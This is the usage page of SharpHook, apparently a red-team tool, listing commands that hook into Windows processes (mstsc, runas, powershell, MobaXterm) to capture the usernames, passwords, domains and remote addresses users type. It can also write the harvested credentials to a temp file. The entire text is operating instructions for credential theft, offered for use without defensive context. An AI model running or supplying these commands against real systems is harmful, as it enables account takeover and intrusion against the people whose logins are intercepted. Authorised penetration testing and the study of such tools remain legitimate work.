 SHARPHOOK
Author: Ilan Kalendarov, Twitter: @IKalendarov
Usage:
SharpHook.exe -p=<Process name>
SharpHook.exe -p=<Process name> -f=true
SharpHook.exe -p=<Process name1>,<Process name2>,<Process name3>
Examples:
SharpHook.exe -p=mstsc - This will hook into mstsc and should give you Username, Password and the remote ip
SharpHook.exe -p=runas - This will hook into runas and should give you Username, Password and the domain name
SharpHook.exe -p=powershell - This will hook into powershell and should give you output for commands for when the user enters a different credentials
SharpHook.exe -p=MobaXterm - This will hook into MobaXterm and should give you credentials for SSH and RDP logins
SharpHook.exe -p=mstsc,runas - This will hook into mstsc and runas as well
SharpHook.exe -p=all - This will hook into every supported process
SharpHook.exe -p=mstsc -f=true - This will save the output to a local file inside the temp directory